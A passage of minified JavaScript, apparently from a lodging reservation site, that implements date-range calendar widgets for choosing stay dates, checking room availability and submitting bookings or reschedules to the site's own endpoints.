CalendarWidget{constructor(n,t,i){this.reservableID=t==null?"all":t;this.classID=i;this.$container=n;this.MinDate=null;this.MaxDate=null;this.MaxNumNights=null;this.TextBox=null;this.IsOngoing=null;this.SavedStart=null;this.SavedEnd=null;this.WasOngoing=!1;this.$Start=n.find("input.start-date");this.$End=n.find("input.end-date");this.$Nights=n.find(".num-nights-input");this.Initialize()}RegisterSearchEvent(){let n=this;this.SearchUpdatedFunc=function(t){let i=t.detail.params,r=i.get("StartDate"),u=i.get("EndDate");if(r!=null&&u!=null){let t=new Date(i.get("StartDate")),r=new Date(i.get("EndDate"));n.SetRange(t,r,!1);n.$Nights.val(CalendarWidget.CalculateNumNights(t,r))}};$(document).on("searchParamsUpdated",this.SearchUpdatedFunc);if(this.ClassUpdatedFunc&&typeof this.ClassUpdatedFunc=="function")$(document).on(SELECTED_CLASS_CHANGED_EVENT,this.ClassUpdatedFunc)}UnregisterSearchEvent(){$(document).off("searchParamsUpdated",this.SearchUpdatedFunc);this.ClassUpdatedFunc&&typeof this.ClassUpdatedFunc=="function"&&$(document).off(SELECTED_CLASS_CHANGED_EVENT,this.ClassUpdatedFunc)}Initialize(){let i=new Date($("#StartDate").val()),r=new Date($("#EndDate").val());CalendarWidget.SetDate(this.$Start,i);CalendarWidget.SetDate(this.$End,r);this.$Nights.val(CalendarWidget.CalculateNumNights(i,r));let n=this,u=$(".class-filter-section");this.classID==null&&u.length>0&&u.data("availabilitybyclass")&&(this.classID=BookGen6.GetSelectedClass(),this.ClassUpdatedFunc=function(t){let i=t.detail.selectedClass;n.classID=i==0?null:i;n.UpdateAvailableDays()});let t=this.$container.find(".calendar-widget");if(t&&t.length!=0){this.MinDate=new Date(t.data("min-date"));this.MaxDate=new Date(t.data("max-date"));this.MaxNumNights=t.data("max-num-nights");this.RegisterSearchEvent();let f=t.find(".months-container");f.html("");var e=CalendarWidget.ParseDate(this.MinDate.getTime());for(let n=0;n<MONTHS_TO_LOAD;n++)f.append(CalendarWidget.LoadMonth(e,this.MinDate,this.MaxDate)),e.setDate(32);this.LoadMoreMonths();this.HighlightRange();this.$container.find(".ongoing-btn").on("click",function(){let i=n.$Start,t=n.$End;if(n.IsOngoing){n.IsOngoing=!1;$(this).removeClass("selected");t.attr("disabled",null);let r=CalendarWidget.ParseDate(i.data("val"));r.setDate(r.getDate()+1);n.SetDate(t,r);n.ValidateDates(t);n.HighlightRange()}else n.IsOngoing=!0,$(this).addClass("selected"),t.attr("disabled",""),t.val("Ongoing"),t.removeClass("selected"),i.addClass("selected"),n.TextBox=i,n.HighlightRange()});this.$container.find(".num-nights").on("click",()=>{this.$container.find("input.end-date").click()});this.$container.find("input.start-date, input.end-date").on("focus",function(){n.clicking||($(this).val($(this).data("val")),$(this).addClass("editing"));n.clicking=!1});this.$container.find("input.start-date, input.end-date").on("mousedown",function(t){t.buttons&!0&&(n.clicking=!0)});this.$container.find("input.start-date, input.end-date").on("click",function(){n.$container.hasClass("visible")||n.Show();$(this).hasClass("selected")?$(this).hasClass("editing")||($(this).val($(this).data("val")),$(this).addClass("editing")):$(this).blur();n.$container.find(".date-range-row .selected").removeClass("selected");$(this).addClass("selected");n.TextBox=$(this);n.UpdateAvailableDays($(this).is(".end-date"))});t.on("click",".date-grid div.disabled",function(){IS_DESKTOP||General.ShowWarningAlert(CalendarResources.UnavailableForBooking)});t.on("click",".date-grid div:not(.disabled)",function(){var i,f,o,s,h;if($(this).hasClass("overMax")){let t=CalendarWidget.ParseDate($(this).data("date")),i=CalendarWidget.ParseDate(n.$Start.data("val")),r=CalendarWidget.CalculateNumNights(i,t);if(r>n.MaxNumNights){General.ShowWarningAlert(CalendarResources.BookUpToXDates);return}General.ShowWarningAlert(CalendarResources.DateBetweenUnavailable);return}if(i=n.TextBox,f=$(this).data("date"),f!=null){let e=!1,t=CalendarWidget.ParseDate(f),r=n.$Start,u=n.$End;if(HIDE_DEPARTURE_DATE){n.SetStartDateForHiddenDepartMode(t).then(()=>{n.ValidateDates(i),n.HighlightRange(),n.UpdateAvailableDays()});return}n.$container.hasClass("book-anything")?(CalendarWidget.SetDate(r,t),r.removeClass("invalid"),o=new Date(t),o.setDate(t.getDate()+1),CalendarWidget.SetDate(u,t),e=!0):i.hasClass("start-date")?(CalendarWidget.SetDate(i,t),r.removeClass("invalid"),n.IsOngoing?n.HighlightRange():(u.addClass("selected"),n.TextBox=u,u.val(""),u.data("val",""),u.removeClass("invalid"),i.removeClass("selected"))):(s=r.data("val"),h=CalendarWidget.ParseDate(s),t<=h?(CalendarWidget.SetDate(r,t),r.removeClass("invalid")):(CalendarWidget.SetDate(i,t),n.TextBox=r,r.addClass("selected"),i.removeClass("selected"),n.HighlightRange(),u.removeClass("invalid"),e=!0));n.ValidateDates(i);n.HighlightRange();n.UpdateAvailableDays();e&&n.$container.data("valid")=="true"&&n.$container.find(".small-apply-button").first().click()}});t.on("mouseenter",".date-grid div",function(){if(IS_DESKTOP){let t=$(this);if(t.hasClass("disabled"))n.ShowDateHoverMessage(this,CalendarResources.UnavailableForBooking);else if(t.hasClass("overMax")){let i=CalendarWidget.ParseDate(n.$Start.data("val")),r=CalendarWidget.CalculateNumNights(i,CalendarWidget.ParseDate(t.data("date")));r<n.MaxNumNights?n.ShowDateHoverMessage(this,CalendarResources.DateBetweenUnavailable):n.ShowDateHoverMessage(this,CalendarResources.BookUpToXDates)}}});t.on("mouseleave",".date-grid div",function(){n.HideDateHoverMessage()});this.$container.find(".start-date, .end-date").on("keyup",function(n){n.key=="Enter"&&$(this).blur()});this.$container.find(".start-date, .end-date").on("keydown",function(){$(this).addClass("editing")});const o=new RegExp(/^\d+$/);this.$container.find(".num-nights-input").on("keyup",function(n){$(this).val($(this).val().replace(/[^\d]/g,""));n.key=="Enter"&&$(this).blur()});this.$container.find(".num-nights-input").on("blur",function(){if(!o.test($(this).val())){PopupMsg.showError(resources.InvalidNumber);return}let t=parseInt($(this).val());t<1&&(PopupMsg.showError(resources.NightsMustBeGreaterThanZero),$(this).val(1));t>n.MaxNumNights&&(PopupMsg.showError(General.StringFormat(resources.MaxNumberOfNights,n.MaxNumNights)),$(this).val(n.MaxNumNights));n.SetStartDateForHiddenDepartMode(CalendarWidget.ParseDate(n.$Start.data("val")),!0)});this.$container.find(".start-date, .end-date").on("blur",function(){if($(this).hasClass("editing")){$(this).removeClass("editing");var i=$(this).val();let t=CalendarWidget.ParseDate(i);if(t!=null){if($(this).removeClass("invalid"),HIDE_DEPARTURE_DATE){n.SetStartDateForHiddenDepartMode(t).then(t=>{t===!0&&(n.LoadMoreMonths(),n.HighlightRange())});return}let i=CalendarWidget.ParseDate(t.getTime());CalendarWidget.SetDate($(this),i);n.ValidateDates($(this));n.LoadMoreMonths();n.HighlightRange();$(this).hasClass("end-date")&&n.$container.data("valid")=="true"&&n.$container.find(".small-apply-button").first().click()}else n.$container.find(".apply-button").addClass("disabled"),$(this).addClass("invalid")}});this.$container.find(".close-button").click(function(){n.Cancel()});t.on("scroll",function(){let t=this.scrollHeight,i=$(this).outerHeight(),r=$(this).scrollTop();if(r+i+150>=t){let t=n.GetLastLoadedMonth();t.setDate(32);n.LoadMoreMonths(t)}});this.$container.find(".apply-button").on("click",function(){n.SavedStart=CalendarWidget.ParseDate(n.$Start.data("val"));n.SavedEnd=CalendarWidget.ParseDate(n.$End.data("val"));n.WasOngoing=n.IsOngoing;n.Hide();let r=n.GetUrlParams();BookGen6.Search(r);let t=NormalizeDateFormat(n.$Start.val()),i=NormalizeDateFormat(n.$End.val()),u={search_term:t+" - "+i,start_date:t,end_date:i};HandleECommerceEvent("search",u)})}}GetLastLoadedMonth(){let n=this.$container.find(".calendar-widget .month-section").last();return new Date(n.data("year"),n.data("month"))}ShowDateHoverMessage(n,t){let i=$(".date-hover-message");i.length==0&&(i=$('<div class="date-hover-message"><\/div>'),i.appendTo($("body")));i.text(t);i.addClass("visible");let r=n.getBoundingClientRect();i.css({top:r.top+r.height/2+"px",left:r.left+r.width+20+"px"})}HideDateHoverMessage(){let n=$(".date-hover-message");n.removeClass("visible")}Show(){this.$container.hasClass("book-anything")&&this.$container.closest("#ServicesWizard").length>0||document.documentElement.scroll({top:0});hideSlideshow();this.SavedStart=CalendarWidget.ParseDate(this.$Start.data("val"));this.SavedEnd=CalendarWidget.ParseDate(this.$End.data("val"));this.WasOngoing=this.IsOngoing;this.$container.addClass("visible");this.$container.closest(".room-card").length>0&&this.$container.closest(".date-filter")[0].scrollIntoView({behavior:"smooth",block:"end"});IS_DESKTOP||$("body").css({overflow:"hidden"});let n=this.$container.find(".calendar-widget .date-grid div.selected").first(),t=CalendarWidget.ParseDate(n.data("date"));t.setDate(32);this.LoadMoreMonths(t);let i=this.$container.find(".month-section");if(i.length<3){let n=this.GetLastLoadedMonth(),t=3-i.length;for(let i=0;i<t;i++)n.setDate(32),this.LoadMoreMonths(n)}let r=n.closest(".month-section"),u=this.$container.find(".calendar-widget");u.scrollTop(r.position().top-this.$container.find(".calendar-widget .months-container").position().top);this.UpdateAvailableDays();$(".guests-dropdown-content").slideUp();IS_DESKTOP||IS_TABLET||!$("#ListingDetails-panel").hasClass("visible")||($("#ListingDetails-panel").css("overflow","hidden").addClass("datePickerMobile"),$("#ListingDetails-panel .date-filter.visible").css("bottom","unset")[0].scrollIntoView(),$(".reservation-info-bar").removeClass("visible"))}Hide(){this.$container.removeClass("visible");this.$container.find("input.start-date, input.end-date").removeClass("selected");$("body").css({overflow:"unset"});this.$container.find(".apply-button").hide();$("#ListingDetails-panel").css("overflow","auto").removeClass("datePickerMobile");IS_DESKTOP||$(".reservation-info-bar").addClass("visible");typeof expandSlideshow=="function"&&expandSlideshow()}Cancel(){CalendarWidget.SetDate(this.$container.find("input.start-date"),this.SavedStart);this.IsOngoing!=this.WasOngoing&&this.$container.find(".ongoing-btn").trigger("click");this.WasOngoing||CalendarWidget.SetDate(this.$container.find("input.end-date"),this.SavedEnd);this.HighlightRange();this.Hide()}ClearInputs(){this.TextBox=this.$Start;this.$Start.addClass("selected");this.$Start.val("");this.$Start.data("val","");this.$End.val("");this.$End.data("val","");this.$End.removeClass("selected")}ValidateDates(n){this.$container.data("valid","false");var t=CalendarWidget.ParseDate(this.$Start.data("val")),i=CalendarWidget.ParseDate(this.$End.data("val"));if(t>this.MaxDate){PopupMsg.showError(CalendarResources.CantBookTooFarInAdvance);this.ClearInputs();return}if(t<this.MinDate){PopupMsg.showError(CalendarResources.CantBookBeforeMinDate);this.ClearInputs();return}if(!this.IsOngoing&&i!=null){let r=CalendarWidget.ParseDate(t.getTime());if(r.setDate(r.getDate()+this.MaxNumNights),i<this.MinDate){PopupMsg.showError(CalendarResources.CantBookBeforeMinDate);this.ClearInputs();return}if(i>r){PopupMsg.showError(CalendarResources.CantReserveMoreNights);CalendarWidget.SetDate(this.$End,r);i=CalendarWidget.ParseDate(r.getTime());return}n.hasClass("start-date")?t>=i&&(i=CalendarWidget.ParseDate(t.getTime()),i.setDate(t.getDate()+1),CalendarWidget.SetDate(this.$End,i)):n.hasClass("end-date")&&i<=t&&(t=CalendarWidget.ParseDate(t.getTime()),t.setDate(i.getDate()-1),CalendarWidget.SetDate(this.$Start,t))}(this.IsOngoing||i!=null)&&t!=null&&this.$container.data("valid","true")}UpdateNumNights(){let n=this.NumNights||"--";this.$container.find(".num-nights span.nights").text(n)}HighlightRange(){var n,t;this.UpdateNumNights();this.$container.find(".calendar-widget .date-grid div.selected").removeClass("selected");this.$container.find(".calendar-widget .date-grid div.checkout-date").removeClass("checkout-date").removeAttr("title");let i=this;n=CalendarWidget.ParseDate(this.$Start.data("val"));n!=null&&(n=n.getTime());t=CalendarWidget.ParseDate(this.$End.data("val"));t=t!=null?t.getTime():n;this.$container.find(".calendar-widget .date-grid div").each(function(){var r=$(this).data("date");r!=null&&(i.IsOngoing||r<=t)&&r>=n&&($(this).addClass("selected"),r==t&&t!=n&&$(this).addClass("checkout-date").attr("title",Resources.CheckOutDate))})}async GetNextOccupiedDate(n,t){if(n==null||t==null)throw"Null date passed in.";let i=null,r=new Date(n.getTime());r.setDate(1);let u=await GetOccupancyForMonth(r,this.reservableID,this.classID);for(let t=0;t<u.length;t++){let f=u[t],r=new Date(f);if(r>=n){i=r;break}}return i==null?(n.setDate(32),n.setDate(1),n>t?t:this.GetNextOccupiedDate(n,t)):i<t?i:t}async UpdateAvailableDays(){let n=this,i=CalendarWidget.ParseDate(n.MinDate.getTime()).getTime(),t=null,r=n.$End.hasClass("selected");if(r){let i=CalendarWidget.ParseDate(n.$Start.data("val"));i.setDate(i.getDate()+n.MaxNumNights);let r=CalendarWidget.ParseDate(n.$Start.data("val")),u=await n.GetNextOccupiedDate(r,i);t=u.getTime()}else{let i=CalendarWidget.ParseDate(n.MaxDate.getTime());t=i.getTime()}n.$container.find(".calendar-widget .month-section").each(function(){$(this).find(".date-grid div").each(async function(){var u=$(this).data("date");if(u!=null)if((u<i||u>t)&&!$(this).hasClass("selected"))u>n.MaxDate.getTime()||u<i?$(this).addClass("disabled"):$(this).addClass("overMax");else{let i=(!r||u!=t)&&await IsDateOccupied(u,n.reservableID,n.classID);$(this).removeClass("overMax");i?$(this).addClass("disabled"):$(this).removeClass("disabled")}})})}LoadMoreMonths(n){if(n==null){let n=CalendarWidget.ParseDate(this.$Start.data("val")),t=CalendarWidget.ParseDate(this.$End.data("val"));n&&this.LoadMoreMonths(n);t&&this.LoadMoreMonths(t);return}let i=null,u=null;this.$container.find(".calendar-widget .month-section").each(function(){let t=$(this).data("month"),r=$(this).data("year"),n=new Date(r,t);(i==null||n<i)&&(i=n);(u==null||n>u)&&(u=n)});let f=CalendarWidget.ParseDate(this.MaxDate.getTime());f.setDate(f.getDate()+this.MaxNumNights);let e=CalendarWidget.ParseDate(n.getTime());e.setDate(32);e.setDate(0);e>=f&&(n=f,this.$container.find(".calendar-widget").off("scroll"));n<this.MinDate&&(n=this.MinDate);let t=CalendarWidget.ParseDate(n.getTime()),r=document.createDocumentFragment();while(t.getFullYear()<i.getFullYear()||t.getFullYear()<=i.getFullYear()&&t.getMonth()<i.getMonth())r.appendChild(CalendarWidget.LoadMonth(t,this.MinDate,this.MaxDate)),t.setDate(32);for(this.$container.find(".calendar-widget .months-container").prepend(r),t=CalendarWidget.ParseDate(u.getTime()),t.setDate(32),r=document.createDocumentFragment();t.getFullYear()<n.getFullYear()||t.getFullYear()<=n.getFullYear()&&t.getMonth()<=n.getMonth();)r.appendChild(CalendarWidget.LoadMonth(t,this.MinDate,this.MaxDate)),t.setDate(32);this.$container.find(".calendar-widget .months-container").append(r);this.UpdateAvailableDays()}GetUrlParams(n){var i,r,u;n==null&&(n=new URLSearchParams);i=this.$Start.data("val");let t=CalendarWidget.ParseDate(i);return i!=null&&t!=null&&(n.set("StartDate",CalendarWidget.ToISODate(t)),r=this.$End.data("val"),t=CalendarWidget.ParseDate(r),r!=null&&t!=null&&(n.set("EndDate",CalendarWidget.ToISODate(t)),u=CalendarWidget.CalculateNumNights(CalendarWidget.ParseDate(i),CalendarWidget.ParseDate(r)),n.set("NumNights",u))),n}async SetStartDateForHiddenDepartMode(n,t){if(n!=null){let i=new Date(n.getTime());i.setDate(i.getDate()+parseInt(this.$Nights.val()));let u=i.getTime();this.LoadMoreMonths(CalendarWidget.ParseDate(u));let r=new Date(n.getTime());for(let n=0;n<parseInt(this.$Nights.val());n++){let t=await IsDateOccupied(r.getTime(),this.reservableID,this.classID);if(t){if(n==0){PopupMsg.showError("Date is unavailable.");return}let t=parseInt(this.$Nights.val());PopupMsg.showMsg(General.StringFormat(resources.SelectionOfNightsNotAvailable,t,n));this.$Nights.val(n);i=r;continue}r.setDate(r.getDate()+1)}return CalendarWidget.SetDate(this.$Start,n),CalendarWidget.SetDate(this.$End,i),t&&this.$container.find(".apply-button").click(),!0}}OpenWithDateSelected(n){if(HIDE_DEPARTURE_DATE){this.SetStartDateForHiddenDepartMode(n,!0);return}this.$Start.trigger("click");let i=n.getTime();this.LoadMoreMonths(CalendarWidget.ParseDate(i));let r=this.$container.find('.calendar-widget .date-grid > div[data-date="'+i+'"]');r.trigger("click");let t=this.$container.find(".calendar-widget"),u=t.scrollTop()+r.closest(".month-section").offset().top-t.offset().top;t.scrollTop(u)}get NumNights(){var n=CalendarWidget.ParseDate(this.$Start.data("val")),t=CalendarWidget.ParseDate(this.$End.data("val"));return n==null||t==null?null:CalendarWidget.CalculateNumNights(n,t)}async SetRange(n,t,i){if((t===undefined||t===null)&&(t=new Date(n.getTime()+this.NumNights*ONE_DAY_IN_MS)),i===undefined&&(i=!0),CalendarWidget.SetDate(this.$Start,n),CalendarWidget.SetDate(this.$End,t),this.HighlightRange(),i){let n=this.GetUrlParams();await BookGen6.Search(n)}}static CalculateNumNights(n,t){var i=t-n;return Math.round(i/ONE_DAY_IN_MS)}static SetDate(n,t){if(t!=null){n.data("val",CalendarWidget.GetShortDateString(t));let i=t.toLocaleString("default",{weekday:"short"}),r=t.toLocaleString("default",{month:"short"});DISPLAY_LOCALE.substr(0,2).toLowerCase()=="en"?n.val(i+", "+r+" "+t.getDate()+", "+t.getFullYear()):n.val(CalendarWidget.GetShortDateString(t))}}static ToISODate(n){return n.getMonth()+1+"/"+n.getDate()+"/"+n.getFullYear()}static GetParseOrder(){if(this.locale==DISPLAY_LOCALE&&this.positions!=null)return this.positions;let i=new Date(2003,1,1),r=CalendarWidget.GetShortDateString(i),t=DateRegex.exec(r),n={};for(let i=1;i<=3;i++)t[i]==2003?n.year=i:t[i]==2?n.month=i:t[i]==1&&(n.day=i);return this.positions=n,this.locale=DISPLAY_LOCALE,n}static ParseDate(n){if(typeof n=="number"&&n>9e11)return new Date(n);let i=DateRegex.exec(n);if(i==null)return null;let f=CalendarWidget.GetParseOrder(),t=parseInt(i[f.year]),r=parseInt(i[f.month]-1),u=parseInt(i[f.day]);if(t>=0&&t<100&&(t+=2e3),t==null||t<2e3||t>2100||r==null||r<0||r>11||u==null||u<1||u>31)return null;return new Date(t,r,u)}static GetShortDateString(n){return n.toLocaleDateString(DISPLAY_LOCALE)}static LoadMonth(n,t,i){var r=CalendarWidget.ParseDate(n.getTime()),h=CalendarWidget.ParseDate(r.getTime()),v,u,o,s,e,l,a,f;h.setDate(32);h.setDate(0);r.setDate(1);v=r.getDay();let y=r.getMonth();u=document.createElement("div");u.classList.add("month-section");u.setAttribute("data-month",y);u.setAttribute("data-year",r.getFullYear());o=document.createElement("div");o.classList.add("calendar-title");o.innerText=r.toLocaleString(DISPLAY_LOCALE,{month:"long",year:"numeric"});u.appendChild(o);r.setDate(-v+1);let c=CalendarWidget.ParseDate(r.getTime());s=document.createElement("div");s.classList.add("days-of-week");u.appendChild(s);for(let n=0;n<7;n++){let n=document.createElement("span");n.innerText=c.toLocaleString(DISPLAY_LOCALE,{weekday:"short"});s.appendChild(n);c.setDate(c.getDate()+1)}for(e=document.createElement("div"),e.classList.add("date-grid"),u.appendChild(e),l=0;r<=h||l%7!=0;)a=r.getDate(),r.getMonth()==y?(f=document.createElement("div"),f.innerText=a,(r<t||r>i)&&f.classList.add("disabled"),f.setAttribute("data-date",r.getTime()),e.appendChild(f)):(f=document.createElement("div"),e.appendChild(f)),r.setDate(a+1),l++;return u}}class MiniCalendar{constructor(n,t){if(t==null&&(t={}),t.monthsToShow==null&&(t.monthsToShow=1),this.options=t,this.$cal=n,this.calWidget=t.calWidget,this.displayDate=this.calWidget!=null?CalendarWidget.ParseDate(this.calWidget.$Start.data("val")):new Date($("#StartDate").val()),t.hideLegend&&this.$cal.find(".mini-calendar-legend").hide(),this.dateRangeMode=t.dateRangeMode,this.selectedDate=CalendarWidget.ParseDate(this.displayDate.getTime()),this.endDate=null,this.dateRangeMode&&!t.loadEndDate){let i=1;t.defaultNumDaysSelected&&(i=t.defaultNumDaysSelected);let n=CalendarWidget.ParseDate(this.selectedDate.getTime());n.setDate(n.getDate()+i);this.endDate=n}else t.loadEndDate&&(this.endDate=new Date($("#EndDate").val()));this.reservableID=t.reservableID;this.classID=t.classID;this.MinDate=new Date($("#MinDate").val());this.MaxDate=new Date($("#MaxDate").val());t.maxNumNights&&(this.MaxNumNights=t.maxNumNights);let i=$(".class-filter-section");if(this.ShouldSetAvailabilityBasedOnClass(n,i)){this.classID=BookGen6.GetSelectedClass();let n=this;this.ClassUpdatedFunc=function(t){let i=t.detail.selectedClass;n.classID=i==0?null:i;n.LoadMonth()}}this.RegisterSearchUpdatedEvent();this.detailedMode=t.detailedMode;this.detailedMode&&(this.$cal.addClass("detailedMode"),this.SetAdditionalDetailsState(!0),this.UpdateDateInputs());this.Initialize()}Initialize(){this.LoadMonth();let n=this;if(this.calWidget!=null){this.calWidget.$container.find(".apply-button").on("click",()=>{this.selectedDate=CalendarWidget.ParseDate(n.calWidget.$Start.data("val")),this.displayDate=CalendarWidget.ParseDate(n.calWidget.$Start.data("val")),this.LoadMonth()});this.$cal.off("click").on("click",".date-grid > div[data-date]:not(.disabled)",async function(){if(!n.options.threeMonthPopup){n.calWidget.OpenWithDateSelected(CalendarWidget.ParseDate($(this).data("date")));return}let i=CalendarWidget.ParseDate($(this).data("date")),r=n.calWidget.NumNights,t=new Date(i.getTime());t.setDate(t.getDate()+r);n.selectedDate=i;n.endDate=t;await n.calWidget.SetRange(i,t);n.options.threeMonthPopup===!0&&BookGen6.LoadRoomDetails(n.reservableID,n.classID)})}else this.$cal.on("click",".date-grid > div[data-date]:not(.disabled)",function(){n.ClickHandler(CalendarWidget.ParseDate($(this).data("date")))});this.$cal.find(".arrow-right").on("click",()=>{for(let t=0;t<n.options.monthsToShow;t++)this.displayDate.setDate(32),this.displayDate.setDate(1);this.LoadMonth();this.dateRangeMode&&this.reservableID!=null&&this.UpdateAvailableDays()});this.$cal.find(".arrow-left").on("click",()=>{for(let t=0;t<n.options.monthsToShow;t++)this.displayDate.setDate(-1),this.displayDate.setDate(1);this.LoadMonth();this.dateRangeMode&&this.reservableID!=null&&this.UpdateAvailableDays()});if(this.detailedMode){this.$cal.find("input.start-date, input.end-date").on("click",function(){$(this).hasClass("editing")||($(this).val($(this).data("val")),$(this).addClass("editing"));let t=!0;$(this).hasClass("end-date")&&(t=!1);n.SetAdditionalDetailsState(t)});this.$cal.find("input.start-date, input.end-date").on("blur",function(){n.ValidateDates($(this));n.detailedMode&&n.UpdateDateInputs();n.HighlightRange();$(this).removeClass("editing")})}if(this.options.isWorryFreeCalendar)$(document).off("click",".green.checkout-button.worry-free-reschedule").on("click",".green.checkout-button.worry-free-reschedule",async function(){let i=CalendarWidget.ToISODate(n.selectedDate),r=CalendarWidget.ToISODate(n.endDate),t=await Ajax({baseUrl:"/ResNexus/Reservations/WorryFreeResNexus/"+General.GetUID()+"/",url:"RescheduleReservation",data:{startDate:i,endDate:r}});t.success?window.location.url="/ResNexus/Reservations/WorryFreeResNexus/"+General.GetUID()+"/Rescheduled":alert(JSON.stringify(t))})}ClickHandler(n){if(this.dateRangeMode?this.endDate==null||this.$cal.find(".end-date").hasClass("selected")?n<=this.selectedDate?(this.selectedDate=n,this.endDate=null,this.options.defaultNumDaysSelected>0&&this.SetEndDateForMinStay()):(this.endDate=n,this.SetAdditionalDetailsState(!0)):this.options.defaultNumDaysSelected>0?(this.selectedDate=n,this.SetEndDateForMinStay(),this.SetAdditionalDetailsState(!1)):(this.selectedDate=n,this.endDate=null,this.SetAdditionalDetailsState(!1)):this.selectedDate=n,this.ValidateDates(null),this.detailedMode&&this.UpdateDateInputs(),this.HighlightRange(),this.dateRangeMode&&this.reservableID!=null&&this.UpdateAvailableDays(),this.endDate!=null&&this.options.isWorryFreeCalendar){let n=CalendarWidget.ToISODate(this.selectedDate),t=CalendarWidget.ToISODate(this.endDate);Ajax({baseUrl:"/ResNexus/Reservations/WorryFreeResNexus/"+General.GetUID()+"/",url:"BookRoom",data:{startDate:n,endDate:t}}).then(n=>{n.success&&n.cartHTML&&$(".checkout-panel.cart-view.worry-free-cart").replaceWith(n.cartHTML)})}}SetAvailability(n,t){(t||this.$cal.find(".date-grid > div.disabled.occupied").removeClass("occupied").removeClass("disabled"),n)&&n.forEach(n=>{let t=new Date(n).getTime();this.$cal.find('.date-grid > div[data-date="'+t+'"]').addClass("occupied").addClass("disabled")})}CheckDates(){let n=CalendarWidget.ParseDate(this.displayDate.getTime());n.setDate(1);n<=this.MinDate?this.$cal.find(".arrow-left").addClass("disabled"):this.$cal.find(".arrow-left").removeClass("disabled");n.setDate(32);n.setDate(0);n>=this.MaxDate?this.$cal.find(".arrow-right").addClass("disabled"):this.$cal.find(".arrow-right").removeClass("disabled")}ShouldSetAvailabilityBasedOnClass(n,t){let i=n.closest(".availability-popup-panel").length==0,r=$(".room-card").length==1,u=this.classID==null&&t.length>0,f=t.data("availabilitybyclass");return u&&f?i?!0:r:!1}LoadMonth(){let t=CalendarWidget.ParseDate(this.displayDate.getTime()),n=document.createDocumentFragment();this.SetAvailability([]);for(let t=0;t<this.options.monthsToShow;t++){t>0&&(this.displayDate.setDate(32),this.displayDate.setDate(1));n.appendChild(CalendarWidget.LoadMonth(this.displayDate,this.MinDate,this.MaxDate));let i=CalendarWidget.ParseDate(this.displayDate.getTime());i.setDate(1);this.reservableID!=null&&GetOccupancyForMonth(i,this.reservableID,this.classID,this.options.threeMonthPopup).then(n=>this.SetAvailability(n,!0))}this.displayDate=t;this.$cal.find(".month-section").html(n);this.CheckDates();this.HighlightRange()}HighlightRange(){this.UpdateNumNights();let i=this;if(this.$cal.find(".date-grid div.selected").removeClass("selected"),this.$cal.find(".date-grid div.checkout-date").removeClass("checkout-date").removeAttr("title"),this.calWidget!=null){var t=CalendarWidget.ParseDate(this.calWidget.$Start.data("val")).getTime(),n=CalendarWidget.ParseDate(this.calWidget.$End.data("val"));n=n!=null?n.getTime():t;this.$cal.find(".date-grid div").each(function(){var r=$(this).data("date");r!=null&&(i.calWidget.IsOngoing||r<=n)&&r>=t&&($(this).addClass("selected"),r==n&&n!=t&&$(this).addClass("checkout-date").attr("title",Resources.CheckOutDate))})}else{let t=this.selectedDate.getTime(),n;n=this.dateRangeMode&&this.endDate!=null?this.endDate.getTime():t;let i=this.$cal.find(".date-grid div:not(.disabled)");i.each(function(){let i=parseInt($(this).data("date"));i<=n&&i>=t&&($(this).addClass("selected"),i==n&&n!=t&&$(this).addClass("checkout-date").attr("title",Resources.CheckOutDate))})}}RegisterSearchUpdatedEvent(){let n=this;this.SearchUpdatedFunc=function(t){if(n.calWidget!=null)n.HighlightRange();else{let i=t.detail.params,r=i.get("StartDate"),u=i.get("EndDate");if(r!=null&&u!=null){let t=new Date(i.get("StartDate")),r=new Date(i.get("EndDate"));n.selectedDate=t;n.endDate=r}}n.options.threeMonthPopup===!0&&n.UnregisterSearchEvent()};$(document).on("searchParamsUpdated",this.SearchUpdatedFunc);if(this.ClassUpdatedFunc&&typeof this.ClassUpdatedFunc=="function")$(document).on(SELECTED_CLASS_CHANGED_EVENT,this.ClassUpdatedFunc)}UnregisterSearchEvent(){this.SearchUpdatedFunc!=null&&$(document).off("searchParamsUpdated",this.SearchUpdatedFunc);this.ClassUpdatedFunc&&typeof this.ClassUpdatedFunc=="function"&&$(document).off(SELECTED_CLASS_CHANGED_EVENT,this.ClassUpdatedFunc)}GetUrlParams(n){return n==null&&(n=new URLSearchParams),this.selectedDate!=null&&(n.set("StartDate",CalendarWidget.ToISODate(this.selectedDate)),this.endDate!=null&&(n.set("EndDate",CalendarWidget.ToISODate(this.endDate)),n.set("NumNights",CalendarWidget.CalculateNumNights(this.selectedDate,this.endDate)))),n}SetAdditionalDetailsState(n){this.detailedMode&&(n?(this.$cal.find(".cal-additional-details .select-start-date").show(),this.$cal.find(".cal-additional-details .select-end-date").hide(),this.$cal.find(".start-date").addClass("selected"),this.$cal.find(".end-date").removeClass("selected")):(this.$cal.find(".cal-additional-details .select-start-date").hide(),this.$cal.find(".cal-additional-details .select-end-date").show(),this.$cal.find(".start-date").removeClass("selected"),this.$cal.find(".end-date").addClass("selected")))}UpdateNumNights(){let n=this.NumNights||"--";this.$cal.find(".num-nights span.nights").text(n)}get NumNights(){return this.selectedDate==null||this.endDate==null?null:CalendarWidget.CalculateNumNights(this.selectedDate,this.endDate)}UpdateDateInputs(){CalendarWidget.SetDate(this.$cal.find(".start-date"),this.selectedDate);this.endDate!=null?CalendarWidget.SetDate(this.$cal.find(".end-date"),this.endDate):this.$cal.find(".end-date").val("")}ValidateDates(n){var t=this.selectedDate,i=this.endDate;if(n&&(n.hasClass("start-date")?t=CalendarWidget.ParseDate(n.val()):i=CalendarWidget.ParseDate(n.val())),t>this.MaxDate){PopupMsg.showError(CalendarResources.CantBookTooFarInAdvance);return}if(t<this.MinDate){PopupMsg.showError(CalendarResources.CantBookBeforeMinDate);return}if(i!=null){let r=CalendarWidget.ParseDate(t.getTime());if(r.setDate(r.getDate()+this.MaxNumNights),i<this.MinDate){PopupMsg.showError(CalendarResources.CantBookBeforeMinDate);return}if(i>r){PopupMsg.showError(CalendarResources.CantReserveMoreNights);this.endDate=r;this.displayDate=new Date(this.endDate.getTime());this.LoadMonth();return}n&&(n.hasClass("start-date")?(t>=i&&(i=CalendarWidget.ParseDate(t.getTime()),i.setDate(t.getDate()+1),this.endDate=i),this.selectedDate=t):n.hasClass("end-date")&&(i<=t&&(t=CalendarWidget.ParseDate(i.getTime()),t.setDate(i.getDate()-1),this.selectedDate=t),this.endDate=i))}}SetEndDateForMinStay(){if(this.options.defaultNumDaysSelected>0){let n=CalendarWidget.ParseDate(this.selectedDate.getTime());n.setDate(n.getDate()+this.options.defaultNumDaysSelected);this.endDate=n}}async GetNextOccupiedDate(n,t){if(n==null||t==null)throw"Null date passed in.";let i=null,r=new 